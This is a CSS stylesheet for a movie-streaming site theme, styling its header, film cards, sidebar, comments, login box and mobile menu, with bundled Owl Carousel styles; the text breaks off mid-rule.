.col-side {background-color: var(--bg-lightest); padding: 0 20px 20px 20px; border-radius: 8px 0 0 8px;
	width: 332px; border-right: 1px solid var(--bdc); box-shadow: 1px 0 var(--bdc-lighter);}
.k-carou__menu + .content {border-top-right-radius: 0;}
	
#scrolltop {position: fixed; width: 60px; height: 60px; line-height: 60px; right: 10px; bottom: 10px;
	z-index: 990; display: none; background-color: var(--bg-lighter); color: var(--tt); 
	cursor: pointer; font-size: 24px; border-radius: 50%; text-align: center; box-shadow: var(--bsh);}


/* HEADER, NAV
----------------------------------------------- */
.logo {display: inline-flex; flex-direction: column; justify-content: center; height: 50px; width: 120px; text-align: left;
	background: url(../images/kinogo.svg) 0 0 no-repeat;}
.logo__title {text-transform: uppercase; color: #fff; font-size: 18px; letter-spacing: 5px; 
	font-weight: 400; line-height: 1; font-family: 'Fredoka One', sans-serif;}
.logo__caption {font-size: 10px; font-weight: 600; color: #fff; 
	opacity: 0.8; text-transform: uppercase; letter-spacing: 3px; margin-top: 3px;}
.k-header__btn {width: 40px; height: 36px; margin-left: 15px; font-size: 18px;}
.header__link {margin-right: 20px; font-size: 12px; text-transform: uppercase; letter-spacing: 1px;}
.k-theme-toggle {display: inline-flex; justify-content: space-between; align-items: center; cursor: pointer;
	background-color: var(--bg-darker); height: 40px; border-radius: 20px; padding: 5px 0; margin-right: 20px;}
.k-theme-toggle li {cursor: pointer; width: 30px; height: 30px; line-height: 30px; 
	border-radius: 50%; text-align: center; color: var(--tt); margin: 0 5px;} 
.k-theme-toggle:hover li {color: #fff;}
.lt-is-active .k-theme-toggle li:first-child, body:not(.lt-is-active) .k-theme-toggle li:last-child {background-color:var(--accent); color: #fff;}

.k-header__container {display: flex; flex-direction: row; justify-content: space-between; align-items: center;
	max-width: var(--max-width); margin: 0 auto; width: calc(100% - 20px); position: relative;}	
.k-header__search-mobile {display: none; border-radius: 7px; line-height: 36px; text-align: center;}
.k-header__search form {position: relative; display: inline-block; width: 280px; z-index: 998;}
.k-header__search button {position: absolute; top: 0; right: 0; height: 36px; width: 40px; font-size: 18px;}
/*.k-header__search .search-btn {position: absolute; top: 0; right: 0; height: 36px; width: 40px; font-size: 18px;}*/
.k-header__search-close {display: none;}
.k-header__search input, .k-header__search input:focus {padding: 0 50px 0 15px; border-radius: 3px; 
	background-color: var(--bg-darker); color: var(--tt-lighter); border: 0px solid var(--bdc); 
	box-shadow: none; height: 36px; line-height: 36px;}
	


/* TOP ITEM
----------------------------------------------- */
.top__img:hover {opacity: 0.6; border: 3px solid #fff;}
.poster:hover .poster__img {opacity: 0.6;}
a.k-card__img:hover {opacity: 0.75;}


.k-carou__menu li {text-align: center;}
.k-carou__menu a {display: block; padding: 11px 20px; background-color: var(--bg); border-radius: 7px 7px 0 0; 
	box-shadow: inset 0 0 0 1px var(--bdc-lighter); border: 1px solid var(--bdc); border-bottom: 0; text-transform: uppercase; font-weight: 700;}
.k-carou__menu a.is-active, .k-carou__menu a:hover {background-color: var(--accent); color: #fff;}
.k-carou {padding: 10px; background-color: var(--bg-lightest); margin-bottom: 10px; 
	width: 100%; position: relative; border-radius: 6px 0 6px 6px; 
	box-shadow: inset 0 0 0 1px var(--bdc-lighter); border: 1px solid var(--bdc);}
.k-carou__content:not(.owl-carousel) {display: flex; overflow: hidden;}
.k-carou__content > .top {width: calc((100% - 140px)/8); flex-shrink: 0; margin-right: 20px;}
.top__img {border: 3px solid var(--bdcp);}
.top__desc {position: absolute; left: 0; right: 0; bottom: 0; z-index: 10; 
	padding: 20px; color: var(--tt-lighter);}
.poster__rating {position: absolute; left: 0; top: 5px; z-index: 10; border-radius: 0 4px 4px 0;
	background-color: #aaaaaa; color: #fff; font-size: 12px; padding: 2px; 
	text-align: center; width: 40px; font-weight: 600;}
.poster__rating.rating-1, .poster__rating.rating-2, .poster__rating.rating-3 {background-color: #e07978;}
.poster__rating.rating-4, .poster__rating.rating-5, .poster__rating.rating-6 {background-color: #e4a257;}
.poster__rating.rating-7, .poster__rating.rating-8, .poster__rating.rating-9, .poster__rating.rating-10 {background-color: #9ab96d;}
.poster__img {box-shadow: var(--bsh-2); border-radius: 3px; margin-bottom: 5px;}
.poster__title {font-size: 13px; font-weight: 400; text-align: center;}


/* SECTION
----------------------------------------------- */
.k-sect:not(:last-child) {margin-bottom: 20px;}
.k-sect__header {margin: 0 -20px; padding: 10px 20px;}
.k-sect__title {font-size: 16px; font-weight: 700; color: var(--tt-lighter-2);}
.sect__subtitle {font-size: 21px;}
.site-desc {display: grid; grid-gap: 20px; color: var(--tt-darker); background-color: var(--bg-darker);
	margin-top: 10px; padding: 20px; border-radius: 8px 8px 8px 8px;}
.site-desc h1, .site-desc h2, .site-desc h3 {font-weight: 700; font-size: 18px; color: var(--tt); line-height: 1.3;}
.site-desc a {text-decoration: underline; color: var(--tt);}
.site-desc ul li {position: relative; padding-left: 25px; margin-left: 25px;}
.site-desc ul li::before {content:"\f00c"; font-weight: 900; font-family:'Font Awesome 5 Pro'; 
	color: var(--accent); position: absolute; left: 0; top: 0;}
.site-desc img {float:left; margin:0 20px 10px 0; width:240px; border-radius:3px; opacity:0.6;}
.speedbar {font-size: 12px; color: var(--tt-darker-2); margin-top: 13px; margin-bottom: 12px;}
.speedbar a:after {color: var(--tt); display: inline; content: '/'; margin: 0 5px;}
.speedbar a:hover {text-decoration: underline;}
.sect__btn-filter {height: 30px; padding: 0 10px; margin-left: 20px;}


/* CARD
----------------------------------------------- */
.k-card {margin: 0 var(--indent-negative); padding: 20px var(--indent);
	border-top: 1px solid var(--bdc); box-shadow: inset 0 1px var(--bdc-lighter); position: relative;} 
.k-card__img {width: 200px; height: 300px; margin-right: 20px; display: block; box-shadow: var(--bsh-2)}
.k-card__title, .k-card__bottom {width: 100%;}
.k-card__title {font-size: 16px; font-weight: 700; margin: -3px 0 17px 0; padding-right: 140px;}
.k-card__list {display: grid; grid-gap: 3px 0; font-size: 13px;}
.k-card__list li > span:first-child {font-weight: 600; margin-right: 5px;}
.k-card__list a {text-decoration: underline;}
.k-card__list--margin {margin-top: 12px;}
.k-card__text {margin-top: 13px;-webkit-line-clamp: 10;}
.k-card__bottom {margin-top: 10px; font-size: 12px;}
.k-card__meta {margin-right: 20px;}
.k-card__meta .fas {margin-right: 5px; opacity: 0.66;}
.k-card__meta--move {position: absolute; top: 22px; right: 64px; margin: 0;}
.k-card__btn:not(:hover) {opacity: 0.8;}
.k-card__btn {width: 200px; height: 40px; box-shadow: inset 0 0 0 1px var(--bdc-lighter);
	background-color: var(--bg-darker); background-image: url(../images/watch-online.svg); color: var(--tt); border: 1px solid var(--bdc); border-radius: 0px;
	height: 42px; margin-top: -2px; margin-right: 20px;}
.k-card__fav {position: absolute; right: 0; top: 0; padding-right: 20px;}
.k-card__fav .fas {position: relative; z-index: 1; width: 100%; height: 100%; cursor: pointer;
	display: flex !important; justify-content: center; align-items: center;}
.k-card__fav .fas.added::after {background: var(--gradient-accent);}
.k-card__fav .fav-plus {display: block; width: 24px; height: 32px; background: url(../images/bookmark-plus.svg) 0 0 / 24px no-repeat;}
.k-card__fav .fav-check {display: block; width: 24px; height: 32px; background: url(../images/bookmark-check.svg) 0 0 / 24px no-repeat;}
.k-card__rating-ext {font-size: 16px; color: var(--tt-lighter); 
	position: relative; display: flex; align-items: flex-end; line-height: 1; white-space: nowrap;}
.k-card__rating-ext span {font-size: 10px; font-weight: 400; color: var(--tt); 
	margin-left: 3px; display: inline-block; position: relative;}
.k-card__rating-ext.kp {background: url(../images/kp.svg) 0 0 / 20px no-repeat; height: 20px; padding-left: 25px;
	position: absolute; right: 20px;}
.k-card__rating-ext.imdb {background: url(../images/imdb.svg) 0 0 / 18px no-repeat;}
.k-card__rating-ext.site {padding-left: 50px; height: 40px; min-width: 225px;}
.k-card__rating-ext-count {height: 40px; width: 40px; position: absolute; left: 0; top: 0;}
.k-card__rating-ext svg {width: 150px; height: 150px; position: absolute; left: 0; top: 0; fill: none; 
	transform: scale(0.3,0.3) rotate(-90deg) translate(-50%,-50%); transform-origin: left top; margin: 19px 0 0 20px;}
.k-card__rating-ext svg circle {width: 150px; height: 150px; fill: inherit; transform: translate(5px,5px);
	stroke-width: 10; stroke: var(--bg-lightest); stroke-dasharray: 440; stroke-dashoffset: 0;}
.k-card__rating-ext svg circle:nth-child(2) {stroke: var(--accent-4);}
.stars {height: 17px; width: 170px; position: absolute; left: 50px; top: 0px;
	background: url(../dleimages/rating.svg);*/ transform: scale(1,1); transform-origin: left top;}
.stars__rating-fill {position: absolute; left: 0; top: 0; height: 100%; z-index: 1; 
	background: url(../dleimages/rating.svg) 0 -34px repeat-x;}


/* SIDEBAR
----------------------------------------------- */
.k-side-block:not(:last-child) {margin-bottom: 20px;}
.k-side-block__title {border: 1px solid var(--bdc); border-left: 0; border-right: 0; margin: 0 -20px; 
	box-shadow: 0 1px var(--bdc-lighter), inset 0 1px var(--bdc-lighter); padding: 10px 20px; 
	font-size: 16px; font-weight: 700; margin-bottom: 20px; color: var(--tt-lighter); text-shadow: 1px 1px var(--tt-sh-lighter);}
div.new::after {content: "NEW"; content: NEW; box-sizing: border-box; display: inline-block; vertical-align: middle;
	border-radius: 3px; padding: 2px 5px; color: #fff; font-size: 12px; margin-left: 15px; font-weight: 600;
	background: linear-gradient(-45deg,#ee5200,#e70062,#0097d5,#1c84cd); 
	text-shadow: none; position: relative; top: -1px; letter-spacing: 1px;
	background-size: 400% 400%; animation: Gradient 3s ease infinite; font-family: verdana,sans-serif;}
@keyframes Gradient {0% {background-position: 0 50%;} 50% {background-position: 100% 50%;} 100% {background-position: 0% 50%;} }
.k-side-block__title.first {border-top: 0; box-shadow: 0 1px var(--bdc-lighter);}

.updates {margin-left: -20px; display: flex; flex-wrap: wrap;}
.updates li {list-style: none; width: 50%; position: relative; text-align: center;}
.updates a {width: 100%; display: inline-block; padding-left: 20px;}
.updates a span {width: 100%; margin: 5px 0 10px 0;}

.k-nav-col {width: 50%; margin-bottom: -3px;}
.k-nav-col + .k-nav-col {width: 35%;}
.k-nav-title {font-size: 15px; font-weight: 700; margin-bottom: 9px; color: var(--accent-2); text-shadow: var(--tt-sh-accent);}
.k-nav-menu + .k-nav-title {margin-top: 12px;}
.k-nav-menu a {display:block; padding: 1px 0; font-size: 13px;}
.k-nav-menu a:hover {text-decoration: underline;}
.k-nav-menu li {position: relative;}
.k-nav-menu li > span {position: absolute; right: 0; top: 5px; pointer-events: none; font-size: 12px; color: var(--tt);}
.k-nav-line {margin: 24px 0; padding: 0; height: 0; border: none; border-top: 1px solid var(--bdc); border-bottom: 1px solid var(--bdc-lighter);}

.soon + .soon {margin-top: 10px;}
.soon__img {width: 85px; height: 128px; box-shadow: var(--bsh-2); margin-right: 10px;}
.soon__img:hover {opacity: 0.6;}
.soon__title {color: var(--tt-lighter-2); font-weight: 600; text-shadow: 1px 1px var(--tt-sh-lighter);}
.soon__text {line-height: 1.3; -webkit-line-clamp: 4; font-size: 12px; margin-top: 5px; color: var(--tt);}

.popular:hover {opacity: 0.6;}
.popular__img {width: 135px; height: 202px; box-shadow: var(--bsh-2);} 

.serial:hover {opacity: 0.6;}
.serial__img {width: 135px; height: 202px; box-shadow: var(--bsh-2);}

.upd-box {background-color: var(--bg); border-radius: 4px; box-shadow: vr(--bsh-2); overflow: hidden; padding-bottom: 10px;}
.updli {padding: 10px; color: var(--tt);}
.updli-1 {width: 60px; height: 60px; border-radius: 3px; box-shadow: var(--bsh-2); margin-right: 10px;}
.updli-2 {font-size: 12px;}
.updli-2 div {color: var(--tt-lighter); font-weight: 600; font-size: 14px; margin-bottom: 2px;}
.updli-3 {text-align: right; width: 120px; margin-left: 10px; font-size: 12px; line-height: 1.1;}
.updli-3 div {color: var(--accent-2); font-weight: 600; margin-bottom: 5px;}
.updli:hover {background-color: #ffffff10;}
.upd-box-title {background: var(--bg-lighter); color: var(--tt-lighter); font-weight: 700; padding: 8px 10px; margin-bottom: 10px;}

.lcomm:not(:last-child) {margin-bottom: 5px;}
.lcomm {background-color: var(--bg); border-radius: 4px; padding: 10px; font-size: 13px;}
.lcomm__link {display: block; color: var(--accent-3); font-size: 12px; 
	text-transform: uppercase; letter-spacing: 1px; padding-left: 1px;}
.lcomm__date {font-size: 12px; color: var(--tt-darker-2); margin-left: 10px;}
.lcomm__text {margin: 8px 0 10px 0; -webkit-line-clamp: 3;}
.lcomm__author {font-weight: 600;}
.lcomm__av {width: 24px; height: 24px; border-radius: 50%; margin-right: 10px;}


/* FOOTER, PAGINATION
----------------------------------------------- */
.k-footer .btn {margin-right: 40px;}
.footer__logo {min-width: 0; margin-right: 30px;}
.footer__text {font-size: 13px; line-height: 1.7;}

.k-footer__menu {float: left; padding: 0; margin: 0; list-style: disc;}
.k-footer__menu li:first-child {list-style: none; font-weight: bold;}
.k-footer__menu li {float: left; margin: 0 20px 0 0;}

.k-pagination {text-align: center; margin: 0 var(--indent-negative); padding: 20px var(--indent); padding-bottom: 0; 
	border-top: 1px solid var(--bdc); box-shadow: inset 0 1px var(--bdc-lighter);}
.k-pagination__btn-loader a, .k-pagination__btn-loader > span {display: inline-flex; justify-content: center; align-items: center; 
	height: 44px; padding: 0 40px; max-width: 400px; background: var(--bg-darker); color: var(--tt); width: 100%;
	font-weight: 600; text-transform: uppercase; font-size: 12px; letter-spacing: 1px; 
	margin-bottom: 10px; border-radius: 3px; border: 1px solid var(--bdc); box-shadow: inset 0 0 0 1px var(--bdc-lighter);}
.k-pagination__pages a, .k-pagination__pages span {display: inline-block; margin: 10px 5px 10px 5px; line-height: 38px; 
	padding: 0 10px; min-width: 40px; font-size: 16px; border: 1px solid var(--bdc); border-radius: 3px;}
.k-pagination__pages span:not(.nav_ext), .k-pagination__pages a:hover, .k-pagination__btn-loader a:hover  
{background: var(--accent); color: #fff; border-color: var(--accent);}


/* INNER PAGE
----------------------------------------------- */
.k-page__subcols {margin: 0 var(--indent-negative); padding: 20px var(--indent);
	border-top: 1px solid var(--bdc); box-shadow: inset 0 1px var(--bdc-lighter); position: relative;}
.k-page__header {width: 100%; margin-bottom: 20px; padding-right: 150px;}
.page__col-side {width: 300px; margin-left: 40px;}
.k-page__subcol-side {width: 200px; margin-right: 20px;}
.page__subcol-side2 {width: 300px; margin-left: 40px;}
.k-page__subtitle {font-size: 14px; font-weight: 700; margin-bottom: 10px; color: var(--tt-lighter-2);}
.k-page__subtitle.tac {text-align: center;}
.k-page__text {margin-bottom: 20px; padding: 20px; border-radius: 4px;
	border: 1px solid var(--bdc); box-shadow: inset 0 0 0 1px var(--bdc-lighter); background-color: var(--bg-darker);}

.pmovie__original-title {color: var(--tt); text-transform: uppercase; font-size: 12px; 
	margin-top: 2px; font-weight: 600; letter-spacing: 1px;}
.k-page__header h1 {font-size: 16px; font-weight: 700; color: var(--tt-lighter-2); margin-top: -5px;}
.k-page__header h1 a {margin-left: 10px; font-size: 14px; font-weight: 400;}

.k-pmovie__top {width: 100%; margin-bottom: 20px}
.k-pmovie__poster {width: 200px; height: 300px; box-shadow: var(--bsh-2); border-radius: 4px;}
.k-pmovie__btn {width: 200px; padding: 0; margin-right: 20px; background-image: url(../images/watch-online.svg); border-radius: 0px;}
.k-pmovie__btn:not(:hover) {opacity: 0.8;}
.pmovie__year {margin-bottom: 15px;}
.k-pmovie__header-list {line-height: 1.5; font-size: 13px;}
.k-pmovie__header-list li + li {margin-top: 0px;}
.k-pmovie__header-list li > div:first-child {color: var(--tt); font-size: 13px; margin-bottom: 3px; color: var(--tt-darker-2);}
.k-pmovie__header-list li b {margin-right: 5px;}
.k-pmovie__header-list li a, .pmovie__year a {text-decoration: underline;}
.k-pmovie__header-list--accent > span:first-child {color: var(--accent-2); font-weight: 600; margin-right: 5px;}
.k-pmovie__header-list--accent > span:first-child + span {display: inline-block; vertical-align: middle; 
	box-shadow: inset 0 0 0 1px var(--bdc-lighter); border-radius: 3px; padding: 3px 8px; letter-spacing: 1px;
	background-color: var(--accent-3); color: #000; border: 1px solid var(--bdc); font-size: 12px; text-transform: uppercase;}

.k-pmovie__player {margin: 0 var(--indent-negative);}
.k-pmovie__complaint a {color: #eb4d4b; border-bottom: 1px dotted #eb4d4b; 
	font-size: 12px; text-transform: uppercase; font-weight: 600; letter-spacing: 1px; margin-right: var(--indent);}
.k-tabs-block__select span {cursor: pointer; display: inline-block;}
.k-tabs-block__select span {height: 40px; line-height: 40px; padding: 0 20px; 
	background-color: var(--bg-darker); color: var(--tt-darker-2); font-weight: 600; 
	box-shadow: inset 0 0 0 1px var(--bdc-lighter); border: 1px solid var(--bdc); border-bottom: 0;}
.k-tabs-block__select span.is-active, .k-tabs-block__select span:hover {background: var(--accent); color: #fff;}
.k-pmovie__player-bottom {background-color: var(--bg-darker); border: 1px solid var(--bdc); border-left: 0; border-right: 0; 
	box-shadow: 0 1px var(--bdc-lighter), inset 0 1px var(--bdc-lighter); padding: 10px var(--indent);}
.pmovie__rating-likes > * {display: flex; align-items: center; height: 40px; border-radius: 20px; 
	background-color: var(--bg); box-shadow: var(--bsh-2); padding: 5px; 
	font-weight: 600; margin-right: 10px; padding-right: 20px;}
.pmovie__rating-likes > * .fas {background-color: #6ab04c; color: #fff; height: 30px; line-height: 30px; 
	width: 30px; border-radius: 50%; text-align: center; font-size: 16px; margin-right: 10px;}
.pmovie__rating-likes > * + * .fas {background-color: #eb4d4b;}
.pmovie__rating-likes > a:hover {background-color: var(--accent); color: #fff;}
.k-pmovie__player-bottom .k-card__rating-ext {margin-right: 10px; margin-left: 0;}
.k-pmovie__share {text-align: right;}
.ya-share2__list.ya-share2__list_direction_horizontal > .ya-share2__item {margin: 2px 0 0 10px !important;}
.ya-share2__container_size_m .ya-share2__badge .ya-share2__icon {height: 30px !important; width: 30px !important; background-size: 30px 30px !important;}
.pmovie__caption {line-height: 1.6; position: relative; background-color: var(--bg-lighter);
	color: var(--tt); padding: 15px var(--indent); margin: 0 var(--indent-negative); padding-left: 90px;} 
.pmovie__caption::before {content: '\f05a'; font-family: 'Font Awesome 5 Pro'; font-weight: 900; 
	position: absolute; left: var(--indent); top: 50%; font-size: 34px; color: var(--accent); transform: translateY(-50%);}

.soc-channels__item {display: flex; flex-direction: column; justify-content: center;  
	position: relative; padding: 0 20px 0 55px; height: 40px; overflow: hidden;
	background-color: #2daae1; color: #fff !important; 
	font-size: 10px; text-transform: uppercase; letter-spacing: 1px; font-weight: 400; border-radius: 4px;}
.soc-channels__item div {font-size: 14px; text-transform: none; font-weight: 600; margin-top: -1px;}
.vk {background-color: #1877f2; color: #fff;}
.yt {background-color: #df1111; color: #fff;}
.soc-channels__item + .soc-channels__item {margin-top: 10px;}
.soc-channels__item::before {content: ''; width: 40px; height: 40px; background-color: rgba(0,0,0,0.2); 
	position: absolute; left: 0; top: 0; background-position: center center; background-size: 20px; background-repeat: no-repeat;}
.tlg::before {background-image: url(../images/i-tlg.svg); background-size: 16px;}
.vk::before {background-image: url(../images/i-vk.svg);}
.yt::before {background-image: url(../images/i-youtube.svg);}

.page__tags {margin: 20px 0; margin-right: -16px; font-size: 0;}
.page__tags .fas {height: 30px; line-height: 30px; margin: 10px 10px 0 0; font-size: 16px; opacity: 0.6;}
.page__tags a {display: flex; align-items: center; white-space: nowrap; height: 30px; border-radius: 2px; 
	padding: 0 10px; font-size: 11px; text-transform: uppercase; margin: 10px 10px 0 0;
	color: var(--tt); border: 1px solid var(--bdc); box-shadow: inset 0 0 0 1px var(--bdc-lighter);}
.page__tags a:hover {background-color: var(--accent); border-color: var(--accent); color: #fff;}
.pmovie__related {border: 1px solid var(--bdc); border-left: 0; border-right: 0; margin: 0 var(--indent-negative); 
	box-shadow: 0 1px var(--bdc-lighter), inset 0 1px var(--bdc-lighter); padding: 10px var(--indent);}


/* TEXT BLOCK, TYPOGRAPHY, VIDEO BLOCK
----------------------------------------------- */
.full-text {font-size: 13px; word-wrap: break-word;}
.full-text a {text-decoration: underline; color: #5278b1;}
.full-text img:not(.emoji), .full-text p, .full-text h1, .full-text h2, .full-text h3, .full-text h4, .full-text h5, 
.full-text > ul, .full-text > ol, .full-text table, .k-page__title {margin-bottom: 20px;}
.full-text > img[style*="left"], .full-text > .highslide img[style*="left"] {margin:0 10px 10px 0;}
.full-text > img[style*="right"], .full-text > .highslide img[style*="right"] {margin:0 0 10px 10px;}
.full-text > ul li, .full-text > ol li {padding-left: 60px; position: relative;}
.full-text > ul li:before {content: ''; width: 8px; height: 8px; border-radius: 50%; 
	border: 3px solid var(--accent); position: absolute; top: 5px; left: 34px;}
.full-text > ol {counter-reset: num;}
.full-text > ol li:before {content: counter(num); counter-increment: num; background-color: var(--accent); color: #fff; 
	position: absolute; top: -2px; left: 17px; width: 24px; height: 30px; font-size: 14px; font-weight: 600;
	display: flex; justify-content: flex-end; align-items: center; padding-right: 6px; box-sizing: border-box;}
.full-text > ol li:after {content: ''; border: 10px solid transparent; border-left-color: var(--accent); 
	position: absolute; left: 41px; top: -2px; transform: scale(0.66,1.5); transform-origin: 0 0;}
.full-text > ul li + li, .full-text > ol li + li {margin-top: 10px;}
.full-text table, .video-inside > * {width:100%;}
.full-text table tr td {padding:10px; border:2px solid #fff;}
.full-text table tr:nth-child(2n+1) {background-color:#f2f6f9;} 
.full-text table tr:nth-child(1) {background-color:#cee0ed;}
.full-text table img:not(.emoji) {margin:0; max-width:350px}
.full-text > *:last-child {margin-bottom: 0;}
.video-responsive {padding-top: 60%; position: relative;}
.video-responsive > iframe, .video-responsive > video {position: absolute; left: 0; top: 0; width: 100%; height: 100%;}
.full-text h1, .full-text h2, .full-text h3, .full-text h4, .full-text h5 {font-size: 21px;}
.full-text iframe {width: 100%; height: 400px; margin-bottom: 20px;}


/* COMMENTS
----------------------------------------------- */
.k-page__comments {margin: 0;}
.k-page__comments-title {font-size: 18px; font-weight: 700; color: var(--tt-lighter-2); margin-bottom: 20px;}
.k-page__comments-info {font-size: 12px; margin-bottom: 15px; margin-top: -15px; 
	color: var(--tt-darker-2);}
.k-page__comments-info .fas {color: #eb4d4b; margin-right: 6px;}
.k-page__comments-header {position: relative; padding-right: 130px;}
.k-page__comments-btn {position: absolute; right: 0; top: 0;}
.k-page__comments-list {padding: 0;}
.k-page__comments-list--not-comments {padding: 0; border: 0;}
.add-comments-form.form {padding: 0; margin-bottom: 20px;}
.add-comments-form .form__input, .add-comments-form__input, .add-comments-form .form__textarea-inside textarea, 
.mass_comments_action select {border-radius: 0;}
.add-comments-form__input {margin-left: 20px;}
.add-comments-form .d-none123, .comments_subscribe + br {display: none;}
.mass_comments_action {display: flex; align-items: center; max-width: 800px; white-space: nowrap; margin-bottom: 20px;}
.mass_comments_action select {flex: 1 1 0; margin: 0 -8px 0 20px;}
.mass_comments_action .bbcodes {border-radius: 0; padding: 0 10px;}

.comment-item__title {font-weight: 600; font-size: 18px; margin-bottom: 20px;}
.comment-item {margin-bottom: 20px; padding-bottom: 15px; 
	border-bottom: 1px solid var(--bdc); box-shadow: 0 1px var(--bdc-lighter);}
.comment-item__img {width: 40px; height: 40px; border-radius: 50%; margin-right: 10px;}
.comment-item__letter {width: 100%; height: 100%; text-transform: uppercase; font-weight: 600; 
	position: absolute; left: 0; top: 0; z-index: 5; color: #fff; font-size: 18px;}
.comment-item__author, .comment-item__author a {font-weight: 600; font-size: 14px; color: var(--tt);}
.comment-item__date {color: var(--tt-darker-2); margin-top: 4px; font-size: 12px;}
.comment-item__main {margin: 8px 0 6px 0; font-size: 15px;}
.comment-item__rating {white-space: nowrap; font-size: 14px;}
.comment-item__rating a {margin-left: 6px; color: var(--tt);}
.comment-item__rating a > span:first-child {color: #6ab04c; margin-right: 2px; color: var(--tt-darker);}
.comment-item__rating a:last-child > span:first-child {color: #eb4d4b; color: var(--tt-darker);}
.comment-item__reply a {font-size: 12px; margin-right: 20px; color: var(--tt-darker-2);}
.comment-item__reply a .fas {margin-left: 5px;}
.comment-item__reply + .comment-item__reply a .fas {margin-left: 0; margin-right: 5px;}
.comment-item__controls {text-align: right; font-size: 12px; margin-right: -15px;}
.comment-item__controls li {display: inline-block; vertical-align: middle; margin: 0 0 0 10px; height: 16px; line-height: 16px;}
.comment-item__controls a:not(:hover) {color: var(--tt-darker-2);}
.comment-item__footer a:hover {text-decoration: underline;}
.comment-item__rating a:hover > span:first-child {text-decoration: none;}
.comment-item__controls .checkbox {transform: scale(0.8,0.8); margin-left: 5px;}


/* LOGIN
----------------------------------------------- */
.login {position: fixed; z-index: 999; left: 50%; top: 50%; transform: translate(-50%,-50%); overflow: hidden;
	background-color: var(--ui-bg); border-radius: 4px; width: 400px; 
	box-shadow: 0 0 0 10px rgba(255,255,255,0.2), 0 15px 45px rgba(0,0,0,1);}
.login__header {padding: 20px 40px; background-color: var(--ui-bg-darker);}
.login__title {font-size: 18px; font-weight: 600; padding: 1px 0; text-transform: capitalize; color: var(--tt-lighter);}
.login__close {cursor: pointer; font-size: 24px; opacity: 1; margin-left: 20px;}
.login__title a {border-bottom: 1px dotted var(--tt); margin-left: 10px; font-weight: 400; color: var(--tt);}
.login__content {padding: 20px 40px;}
.login__row {margin-bottom: 20px; position: relative; display: block; font-size: 14px; color: var(--tt);}
.login__caption {font-size: 14px; color: var(--tt-lighter); margin-bottom: 10px;}
.login__caption a {text-decoration: underline; margin-left: 6px; color: var(--accent-3);}
.login__input input {padding-left: 40px;}
.login__row .fas {opacity: 0.6; position: absolute; left: 0; bottom: 0; line-height: 40px; width: 40px; text-align: center;}
.login__row button {width: 100%;}
.login__social {background-color: var(--ui-bg-darker); padding: 20px 40px; text-align: center;}
.login__social-caption {font-size: 11px; text-transform: uppercase; margin-bottom: 10px;}
.login__social-btns a {display:inline-block; margin: 0 3px; vertical-align:top;}
.login__social-btns img {display:block; width:30px; height: 30px; border-radius: 50%;}
.login__avatar {width: 40px; height: 40px; border-radius: 50%; margin-right: 10px;}
.login__menu {padding-left: 35px; padding-right: 35px; margin-bottom: -10px;}
.login__menu li {flex: 1 1 0; min-width: auto; max-width: 100%; margin: 0 5px 10px 5px;}
.login__menu a {display: block; border-radius: 6px; padding: 10px; text-align: center; white-space: nowrap;
	background-color: var(--ui-bg-darker); box-shadow: inset 0 0 10px rgba(0,0,0,0.1); font-size: 13px;}
.login__menu .fas {display: block; height: 30px; font-size: 24px; opacity: 0.3;}


/**
 * Owl Carousel v2.3.4
 * Copyright 2013-2018 David Deutsch
 * Licensed under: SEE LICENSE IN https://github.com/OwlCarousel2/OwlCarousel2/blob/master/LICENSE
 */
 .owl-carousel {width: 100%; position: relative; z-index: 1;}
 .owl-carousel .owl-stage {position: relative; display:flex; justify-content:flex-start;}
 .owl-carousel .owl-stage-outer {position: relative; overflow: hidden; transform: translate3d(0px, 0px, 0px);}
 .owl-carousel .owl-item {position: relative; min-height: 10px;}
 .owl-carousel .owl-nav.disabled, .owl-carousel .owl-dots.disabled, .owl-carousel.owl-refresh .owl-item {display: none;}
 .owl-carousel.owl-loaded, .owl-carousel.owl-loading, .no-js .owl-carousel {display: block; opacity: 1;}
 .owl-carousel.owl-drag .owl-item {user-select: none;}
 .owl-carousel.owl-grab {cursor: move; cursor: grab;}
 .owl-carousel .animated {animation-duration: 1000ms; animation-fill-mode: both;}
 .owl-carousel .owl-animated-in {z-index: 0;}
 .owl-carousel .owl-animated-out {z-index: 1;}
 .owl-carousel .fadeOut {animation-name: fadeOut;}
 @keyframes fadeOut { 0% {opacity: 1;} 100% {opacity: 0;} }
 .owl-height {transition: height 600ms ease-in-out;}
 .owl-carousel .owl-item .owl-lazy {opacity: 0; transition: opacity 400ms ease;}
 .owl-carousel .owl-item img.owl-lazy {transform-style: preserve-3d;}
 /*.owl-nav {position: absolute; left: 0; top: 50%;}*/ 
 .owl-prev, .owl-next {display: flex; cursor: pointer; box-shadow: var(--bsh-2); width: 25px; height: 40px; 
	background-color: var(--bg); /*color: var(--tt);*/ color: var(--tt-lighter-2); position: absolute; /*left: -60px;*/ top: 50%; margin-top: -20px;
	font-size: 14px; /*border-radius: 3px 0 0 3px;*/} 
 /*.owl-prev {margin-bottom: -40px;}*/
 .owl-prev {/*margin-top: -119px;*/ left: -10px; border-radius: 0 10px 10px 0;} 
 /*.owl-next {background-color: var(--accent); color: #fff; margin-top: -40px;}*/
 .owl-next {/*background-color: var(--accent); color: #fff;*/ /*margin-top: -119px;*/ right: -10px; border-radius: 10px 0 0 10px;}
 .owl-prev:hover, .owl-next:hover {background-color: var(--accent); color: #fff;}
 .owl-dots {text-align: center; position: absolute; left: 0; right: 0; bottom: -25px;}
 .owl-dot {display: inline-block; width: 10px; height: 10px; border-radius: 50%; 
	cursor: pointer; background: var(--bg); margin: 0 5px;}
.owl-dot.active, .owl-dot:hover {background: var(--accent);}


/* ADAPTIVE, MOBILE MENU
----------------------------------------------- */
.overlay {position: fixed; z-index: 998; left: 0; top: 0; width: 100%; height: 100%; 
	opacity: 0.6; background-color: #000; cursor: pointer; display: none;}
.mobile-menu {width: 340px; /*height: 100%;*/ overflow-x: hidden; overflow-y: auto;
	padding: 20px 20px; z-index: 999; position: fixed; /*left: -380px; top: 0;*/ transition: left .4s; 
	background-color: var(--bg-lightest); color: var(--tt);}
.mobile-menu.is-active {left: 0; top: 50px;}
.mobile-menu-close {cursor: pointer; display: block; left: 340px; top: -40px; position: fixed; z-index: 999;
	width: 40px; height: 40px; line-height: 40px; text-align: center; font-size: 18px; opacity: 0;
	background-color: var(--accent); color: #fff; transition: top .4s, opacity .4s;}
.mobile-menu-close.is-active {top: 50px; left:300px; opacity: 1;}
body.mobile-menu-is-opened {overflow: hidden; width: 100%; height: 100%;}
.mobile-menu .header__menu {margin: 0; padding: 10px 20px; display: block; background: var(--bg-3); 
